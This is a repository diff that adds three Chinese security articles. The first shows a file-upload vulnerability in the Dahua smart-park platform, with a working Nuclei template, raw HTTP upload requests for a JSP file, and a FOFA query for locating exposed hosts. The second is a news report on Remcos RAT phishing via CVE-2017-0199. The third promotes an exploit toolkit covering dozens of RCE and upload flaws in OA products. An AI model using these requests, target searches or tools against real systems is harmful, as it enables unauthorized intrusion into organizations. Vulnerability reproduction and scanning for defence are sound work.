|

||||||

|

|

||||||

|

|

||||||

162

doc/大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】.md

Normal file

162

doc/大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】.md

Normal file

@ -0,0 +1,162 @@

|

|||||||

|

# 大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏洞【漏洞复现|附nuclei-POC】

|

||||||

|

原创 kingkong 脚本小子 2024-11-18 00:35

|

||||||

|

|

||||||

|

****

|

||||||

|

**免责声明:**

|

||||||

|

**本文内容仅供技术学习参考,请勿用于违法破坏。利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,与作者无关。如有侵权请联系删除。**

|

||||||

|

|

||||||

|

|

||||||

|

****

|

||||||

|

**漏洞描述:**

|

||||||

|

|

||||||

|



大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏。

|

||||||

|

攻击者可通过上传包含恶意代码的文件到服务器,使恶意文件被执行,从而导致系统被入侵或遭受其他安全风险。

|

||||||

|

|

||||||

|

|

||||||

|

01

|

||||||

|

|

||||||

|

—

|

||||||

|

|

||||||

|

**Nuclei POC**

|

||||||

|

|

||||||

|

```

|

||||||

|

id: dahua-zhihuiyuanqu-hasSubsystem-fileupload

|

||||||

|

|

||||||

|

info:

|

||||||

|

name: 大华智慧园区综合管理平台hasSubsystem接口处存在文件上传漏洞

|

||||||

|

author: kingkong

|

||||||

|

severity: high

|

||||||

|

metadata:

|

||||||

|

fofa-query: app="dahua-智慧园区综合管理平台"

|

||||||

|

|

||||||

|

http:

|

||||||

|

- raw:

|

||||||

|

- |

|

||||||

|

POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1

|

||||||

|

Host: {{Hostname}}

|

||||||

|

Content-Type: multipart/form-data; boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT

|

||||||

|

User-Agent: Java/1.8.0_345

|

||||||

|

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

|

||||||

|

Content-Length: 229

|

||||||

|

Connection: close

|

||||||

|

|

||||||

|

--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT

|

||||||

|

Content-Disposition: form-data; name="upload"; filename="1.jsp"

|

||||||

|

Content-Type: application/octet-stream

|

||||||

|

Content-Transfer-Encoding: binary

|

||||||

|

|

||||||

|

<%out.println("test");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>

|

||||||

|

--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--

|

||||||

|

|

||||||

|

- |

|

||||||

|

GET /upload/emap/society_new/{{data_url}} HTTP/1.1

|

||||||

|

Host: {{Hostname}}

|

||||||

|

|

||||||

|

matchers-condition: and

|

||||||

|

matchers:

|

||||||

|

- type: dsl

|

||||||

|

dsl:

|

||||||

|

- 'status_code_1 == 200'

|

||||||

|

- 'status_code_2 == 200'

|

||||||

|

- 'contains(body_1,"data")'

|

||||||

|

- 'contains(body_2,"test")'

|

||||||

|

condition: and

|

||||||

|

|

||||||

|

extractors:

|

||||||

|

- type: regex

|

||||||

|

name: data_url

|

||||||

|

part: body_1

|

||||||

|

group: 1

|

||||||

|

regex:

|

||||||

|

- (ico_res_[a-zA-Z0-9]{12}_on.jsp)

|

||||||

|

internal: true

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

02

|

||||||

|

|

||||||

|

—

|

||||||

|

|

||||||

|

搜索语法

|

||||||

|

```

|

||||||

|

FOFA:app="dahua-智慧园区综合管理平台"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

界面如下

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

03

|

||||||

|

|

||||||

|

—

|

||||||

|

|

||||||

|





漏洞复现

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||



|

访问验证

|

||||||

|

|

||||||

|

|

||||||

|

漏洞检测POC

|

||||||

|

```

|

||||||

|

POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1

|

||||||

|

Host:

|

||||||

|

User-Agent: Java/1.8.0_345

|

||||||

|

Content-Length: 317

|

||||||

|

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

|

||||||

|

Connection: close

|

||||||

|

Content-Type: multipart/form-data; boundary=A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT

|

||||||

|

Accept-Encoding: gzip

|

||||||

|

|

||||||

|

--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT

|

||||||

|

Content-Disposition: form-data; name="upload"; filename="1.jsp"

|

||||||

|

Content-Type: application/octet-stream

|

||||||

|

Content-Transfer-Encoding: binary

|

||||||

|

|

||||||

|

<%out.println("test");new java.io.File(application.getRealPath(request.getServletPath())).delete();%>

|

||||||

|

--A9-oH6XdEkeyrNu4cNSk-ppZB059oDDT--

|

||||||

|

|

||||||

|

|

||||||

|

GET /upload/emap/society_new/ico_res_dca73685d934_on.jsp HTTP/1.1

|

||||||

|

Host:

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

neclei批量检测截图

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

04

|

||||||

|

|

||||||

|

—

|

||||||

|

|

||||||

|

修复建议

|

||||||

|

|

||||||

|

|

||||||

|

1、文件类型验证:仅允许上传特定类型的文件,例如图像、文档等,并拒绝可执行文件或其他潜在的恶意文件类型。

|

||||||

|

|

||||||

|

2、文件大小限制:限制上传文件的大小,以防止恶意用户上传过大的文件导致服务器资源耗尽。

|

||||||

|

|

||||||

|

3、文件名处理:对上传的文件进行重命名,避免使用用户提供的文件名,以防止路径遍历攻击。

|

||||||

|

|

||||||

|

05

|

||||||

|

|

||||||

|

—

|

||||||

|

|

||||||

|

下载地址

|

||||||

|

|

||||||

|

|

||||||

|

进入公众号点击POC可获取所有POC文件

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

22

doc/安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序.md

Normal file

22

doc/安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序.md

Normal file

@ -0,0 +1,22 @@

|

|||||||

|

# 安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序

|

||||||

|

信安网络技术 2024-11-18 00:36

|

||||||

|

|

||||||

|



IT之家 11 月 15 日消息,安全公司 Fortinet 发布报告,称最近有黑客利用 5 年前公布的 CVE-2017-0199 漏洞,瞄准 Office 企业用户发动攻击。

|

||||||

|

|

||||||

|



IT之家参考报告获悉,相关黑客首先发送一批伪造成公司业务往来信息的网络钓鱼邮件,其中带有含有木马的 Excel 附件。一旦收件人打开附件,就会看到相关文件受到保护,要求用户启用编辑功能才能查看内容,**在用户点击“启用编辑”按钮后,便会触发 CVE-2017-0199 远程代码执行漏洞**,之后受害者设备便会在后台自动下载运行黑客预备的 HTML 文件(HTA)。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

安全公司曝光黑客利用 Office 已知漏洞散播 Remcos RAT 木马程序

|

||||||

|

|

||||||

|

▲ 黑客制造的虚假邮件

|

||||||

|

|

||||||

|

值得注意的是,这一 HTA 文件据称使用 JavaScript、VBScript 等脚本并结合 Base64 编码算法和 PowerShell 命令进行多层包装以避免被安全公司发现。一旦 HTA 文件被启动,它会将黑客预备的 dllhost.exe 下载到受害者设备上运行,而后相关 exe 文件会将恶意代码注入到一个新的进程 Vaccinerende.exe 中,从而传播 Remcos RAT 木马。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

▲ 黑客的 HTA 文件采用多重包装以防止遭到安全公司分析

|

||||||

|

|

||||||

|

研究人员指出,黑客为隐藏其踪迹利用了多种反追踪技术,包括“异常处理”、“动态 API 调用”等手段,以达到规避检测的目的。就此,安全公司提醒企业及用户个人应及时更新 Office 软件,降低被黑客攻击的风险。

|

||||||

|

|

||||||

|

|

||||||

451

doc/工具 | 集成高危漏洞exp的实用性渗透工具.md

Normal file

451

doc/工具 | 集成高危漏洞exp的实用性渗透工具.md

Normal file

@ -0,0 +1,451 @@

|

|||||||

|

# 工具 | 集成高危漏洞exp的实用性渗透工具

|

||||||

|

渗透安全团队 2024-11-18 03:02

|

||||||

|

|

||||||

|

由于微信公众号推送机制改变了,快来

|

||||||

|

**星标**

|

||||||

|

不再迷路,谢谢大家!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**01**

|

||||||

|

|

||||||

|

**工具介绍**

|

||||||

|

|

||||||

|

该工具使用了ExpDemo-JavaFX项目,保留了核心的数据包请求接口,使用jdk1.8环境开发。目前编写了oa、设备、框架、产品等多个系列,对相关漏洞进行复现和分析,极力避免exp的误报和有效性。

|

||||||

|

|

||||||

|

|

||||||

|

截止到目前为止,已实现了用友、泛微、蓝凌、万户、帆软报表、致远、通达、红帆、金和、金蝶、广联达、华天动力总共12个OA。全部是命令执行、文件上传类的漏洞,包括前台和后台。

|

||||||

|

|

||||||

|

|

||||||

|

用友已完成:

|

||||||

|

- 用友NC-BshServlet 远程命令执行

|

||||||

|

|

||||||

|

- 用友NC-BshServlet-bypass 远程命令执行

|

||||||

|

|

||||||

|

- 用友NC accept 文件上传

|

||||||

|

|

||||||

|

- 用友NC uapim 文件上传

|

||||||

|

|

||||||

|

- 用友NC mp 文件上传

|

||||||

|

|

||||||

|

- 用友NC saveXmlToFileServlet 文件上传

|

||||||

|

|

||||||

|

- 用友NC FileManager 文件上传

|

||||||

|

|

||||||

|

- 用友NC saveImageServlet 文件上传

|

||||||

|

|

||||||

|

- 用友NC反序列化-1

|

||||||

|

|

||||||

|

- 用友NC反序列化-2

|

||||||

|

|

||||||

|

- 用友NC反序列化-3

|

||||||

|

|

||||||

|

- 用友NC Cloud 文件写入

|

||||||

|

|

||||||

|

- 用友NC Cloud uploadChunk文件上传

|

||||||

|

|

||||||

|

- 用友NC Cloud importhttpscer文件上传

|

||||||

|

|

||||||

|

- 用友U8CRM swfupload 文件上传

|

||||||

|

|

||||||

|

- 用友U8CRM getemaildata 文件上传

|

||||||

|

|

||||||

|

- 用友U8CRM crmtools 文件上传

|

||||||

|

|

||||||

|

- 用友GRP-U8 UploadFileData 文件上传

|

||||||

|

|

||||||

|

- 用友GRP-U8 U8AppProxy 文件上传

|

||||||

|

|

||||||

|

- 用友GRP-U8 services 文件写入

|

||||||

|

|

||||||

|

- 用友GRP-U8 servlet 文件上传

|

||||||

|

|

||||||

|

- 用友U8C 文件上传

|

||||||

|

|

||||||

|

- 用友U8C 反序列化-1

|

||||||

|

|

||||||

|

- 用友U8C 反序列化-2

|

||||||

|

|

||||||

|

- 用友U8C esnserver文件写入

|

||||||

|

|

||||||

|

- 用友U9 PatchFile 文件写入

|

||||||

|

|

||||||

|

- 用友畅捷通T+密码重置

|

||||||

|

|

||||||

|

- 用友畅捷通T+文件上传-1

|

||||||

|

|

||||||

|

- 用友畅捷通T+文件上传-2

|

||||||

|

|

||||||

|

- 用友畅捷通T+GetStoreWarehouseByStore反序列化

|

||||||

|

|

||||||

|

- 用友KSOA ImageUpload 文件上传

|

||||||

|

|

||||||

|

- 用友KSOA Attachment 文件写入

|

||||||

|

|

||||||

|

- 用友移动管理平台Apk文件上传

|

||||||

|

|

||||||

|

- 用友移动管理平台Icon文件上传

|

||||||

|

|

||||||

|

- 用友U8-OA文件上传

|

||||||

|

|

||||||

|

- 用友UFIDA NC 文件写入

|

||||||

|

|

||||||

|

泛微已完成:

|

||||||

|

- 泛微eoffice OfficeServer 文件上传

|

||||||

|

|

||||||

|

- 泛微eoffice UploadFile 文件上传

|

||||||

|

|

||||||

|

- 泛微eoffice uploadify 文件上传

|

||||||

|

|

||||||

|

- 泛微eoffice ajax 文件上传

|

||||||

|

|

||||||

|

- 泛微BshServlet 远程命令执行

|

||||||

|

|

||||||

|

- 泛微ecology前台sql注入-1

|

||||||

|

|

||||||

|

- 泛微ecology前台sql注入-2

|

||||||

|

|

||||||

|

- 泛微ecology前台sql注入-3

|

||||||

|

|

||||||

|

- 泛微ecology任意用户爆破

|

||||||

|

|

||||||

|

- 泛微ecology任意用户登录-1

|

||||||

|

|

||||||

|

- 泛微ecology任意用户登录-2

|

||||||

|

|

||||||

|

- 泛微ecology FileClient 文件上传

|

||||||

|

|

||||||

|

- 泛微ecology WorkflowServiceXml命令执行

|

||||||

|

|

||||||

|

- 泛微ecology KtreeUploadAction 文件上传

|

||||||

|

|

||||||

|

- 泛微ecology uploaderOperate 文件上传

|

||||||

|

|

||||||

|

- 泛微ecology weaver.common.Ctrl 文件上传

|

||||||

|

|

||||||

|

- 泛微ecology后台风格文件上传

|

||||||

|

|

||||||

|

- 泛微ecology后台流程命令执行

|

||||||

|

|

||||||

|

- 泛微ecology后台库存文件上传

|

||||||

|

|

||||||

|

- 泛微emobile client命令执行

|

||||||

|

|

||||||

|

- 泛微emobile messageType命令执行

|

||||||

|

|

||||||

|

- 泛微emobile lang2sql文件覆盖

|

||||||

|

|

||||||

|

蓝凌已完成:

|

||||||

|

- 蓝凌OA 任意用户登录

|

||||||

|

|

||||||

|

- 蓝凌OA SSRF

|

||||||

|

|

||||||

|

- 蓝凌OA SSRF BeanShell 文件上传

|

||||||

|

|

||||||

|

- 蓝凌OA SSRF XmlDecoder 文件上传

|

||||||

|

|

||||||

|

- 蓝凌OA treexml 命令执行

|

||||||

|

|

||||||

|

- 蓝凌OA界面文件上传

|

||||||

|

|

||||||

|

- 蓝凌OA主题文件上传

|

||||||

|

|

||||||

|

- 蓝凌OA jg_service文件上传

|

||||||

|

|

||||||

|

- 蓝凌OA sysUiComponent文件复制

|

||||||

|

|

||||||

|

- 蓝凌OA后台模板文件上传

|

||||||

|

|

||||||

|

- 蓝凌EIS api文件上传

|

||||||

|

|

||||||

|

万户已完成:

|

||||||

|

- 万户OA用户密码泄露

|

||||||

|

|

||||||

|

- 万户OA fileUpload 文件上传

|

||||||

|

|

||||||

|

- 万户OA officeserverservlet 文件上传

|

||||||

|

|

||||||

|

- 万户OA smartUpload 文件上传

|

||||||

|

|

||||||

|

- 万户OA OfficeServer 文件上传

|

||||||

|

|

||||||

|

- 万户OA senddocument 文件导入

|

||||||

|

|

||||||

|

- 万户OA wpsservlet 文件上传

|

||||||

|

|

||||||

|

- 万户OA SOAP 文件写入

|

||||||

|

|

||||||

|

- 万户OA SOAP创建文件写入

|

||||||

|

|

||||||

|

帆软报表已完成:

|

||||||

|

- 帆软报表任意文件读取

|

||||||

|

|

||||||

|

- 帆软报表任意文件读取-bypass

|

||||||

|

|

||||||

|

- 帆软报表任意文件覆盖

|

||||||

|

|

||||||

|

- 帆软报表未授权命令执行-1

|

||||||

|

|

||||||

|

- 帆软报表未授权命令执行-2

|

||||||

|

|

||||||

|

- 帆软报表未授权命令执行-3

|

||||||

|

|

||||||

|

- 帆软报表channel命令执行-1

|

||||||

|

|

||||||

|

- 帆软报表channel命令执行-2

|

||||||

|

|

||||||

|

- 帆软报表ReportServer sql注入

|

||||||

|

|

||||||

|

- 帆软报表后台插件文件上传

|

||||||

|

|

||||||

|

- 帆软报表后台主题文件上传

|

||||||

|

|

||||||

|

致远已完成:

|

||||||

|

- 致远session泄露processUpload文件上传

|

||||||

|

|

||||||

|

- 致远uploadMenuIcon文件上传

|

||||||

|

|

||||||

|

- 致远ajax文件上传

|

||||||

|

|

||||||

|

- 致远ajax文件上传-bypass

|

||||||

|

|

||||||

|

- 致远wpsAssistServlet文件上传

|

||||||

|

|

||||||

|

- 致远htmlofficeservlet文件上传

|

||||||

|

|

||||||

|

- 致远任意用户密码重置

|

||||||

|

|

||||||

|

- 致远audit-admin用户默认密码

|

||||||

|

|

||||||

|

- 致远audit-admin用户重置密码

|

||||||

|

|

||||||

|

- 致远后台模板文件上传

|

||||||

|

|

||||||

|

- 致远后台模板管理器文件上传

|

||||||

|

|

||||||

|

- 致远后台表格文件写入

|

||||||

|

|

||||||

|

- 致远后台ofd文件解压

|

||||||

|

|

||||||

|

- 致远后台jdbc文件写入

|

||||||

|

|

||||||

|

- 致远后台constDef代码执行

|

||||||

|

|

||||||

|

- 致远帆软报表文件读取

|

||||||

|

|

||||||

|

- 致远帆软报表文件读取-bypass

|

||||||

|

|

||||||

|

- 致远帆软报表日志命令执行

|

||||||

|

|

||||||

|

- 致远帆软报表后台插件文件上传

|

||||||

|

|

||||||

|

- 致远帆软报表后台主题文件上传

|

||||||

|

|

||||||

|

- 致远M1命令执行

|

||||||

|

|

||||||

|

通达已完成:

|

||||||

|

- 通达任意用户登录-1

|

||||||

|

|

||||||

|

- 通达任意用户登录-2

|

||||||

|

|

||||||

|

- 通达任意用户登录-3

|

||||||

|

|

||||||

|

- 通达任意用户登录-4

|

||||||

|

|

||||||

|

- 通达Ispirit文件上传

|

||||||

|

|

||||||

|

- 通达ueditor文件上传

|

||||||

|

|

||||||

|

- 通达gateway反序列化

|

||||||

|

|

||||||

|

- 通达后台附件文件上传

|

||||||

|

|

||||||

|

红帆已完成:

|

||||||

|

- 红帆OA任意文件上传

|

||||||

|

|

||||||

|

- 红帆OA任意文件写入

|

||||||

|

|

||||||

|

金和已完成:

|

||||||

|

- 金和OA命令执行

|

||||||

|

|

||||||

|

- 金和OA editeprint文件写入

|

||||||

|

|

||||||

|

- 金和OA EditMain文件写入

|

||||||

|

|

||||||

|

- 金和OA saveAsOtherFormatServlet文件上传

|

||||||

|

|

||||||

|

- 金和OA OfficeServer文件上传

|

||||||

|

|

||||||

|

- 金和OA UploadFileBlock文件上传

|

||||||

|

|

||||||

|

- 金和OA servlet 文件上传

|

||||||

|

|

||||||

|

- 金和OA jcsUploadServlet文件上传

|

||||||

|

|

||||||

|

- 金和OA UploadFileEditorSave文件上传

|

||||||

|

|

||||||

|

- 金和OA viewConTemplate 模板注入

|

||||||

|

|

||||||

|

金蝶已完成:

|

||||||

|

- 金蝶云星空反序列化-1

|

||||||

|

|

||||||

|

- 金蝶云星空反序列化-2

|

||||||

|

|

||||||

|

- 金蝶云星空反序列化-3

|

||||||

|

|

||||||

|

- 金蝶云星空文件上传

|

||||||

|

|

||||||

|

- 金蝶EAS file文件上传

|

||||||

|

|

||||||

|

- 金蝶EAS logo文件上传

|

||||||

|

|

||||||

|

- 金蝶Apusic 文件上传

|

||||||

|

|

||||||

|

广联达已完成:

|

||||||

|

- 广联达OA GetIMDictionary sql注入

|

||||||

|

|

||||||

|

- 广联达OA 任意用户登录

|

||||||

|

|

||||||

|

- 广联达OA 用户文件上传

|

||||||

|

|

||||||

|

- 广联达OA 后台文件上传

|

||||||

|

|

||||||

|

华天动力已完成:

|

||||||

|

- 华天动力OA 登录绕过

|

||||||

|

|

||||||

|

- 华天动力OA ntkoupload 文件上传

|

||||||

|

|

||||||

|

- 华天动力OA Servlet文件上传

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**02**

|

||||||

|

|

||||||

|

**工具使用**

|

||||||

|

|

||||||

|

使用JDK8启动,命令如下:

|

||||||

|

```

|

||||||

|

java -javaagent:Exp-Tools-1.3.1-encrypted.jar -jar Exp-Tools-1.3.1-encrypted.jar

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**03**

|

||||||

|

|

||||||

|

**工具下载**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**翻到文章最底部点击“阅读原文”下载链接**

|

||||||

|

|

||||||

|

|

||||||

|

**★**

|

||||||

|

|

||||||

|

**付费圈子**

|

||||||

|

|

||||||

|

|

||||||

|

**欢 迎 加 入 星 球 !**

|

||||||

|

|

||||||

|

**代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**进成员内部群**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**星球的最近主题和星球内部工具一些展示******

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**加入安全交流群**

|

||||||

|

|

||||||

|

|

||||||

|

[ ](http://mp.weixin.qq.com/s?__biz=MzkxNDAyNTY2NA==&mid=2247513602&idx=1&sn=98045772ff9aebe8792552e32523bf83&chksm=c1764badf601c2bbcc199da519611ac8c36c17e5a0554fe32ab9d9769403a495187058f19f3d&scene=21#wechat_redirect)

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||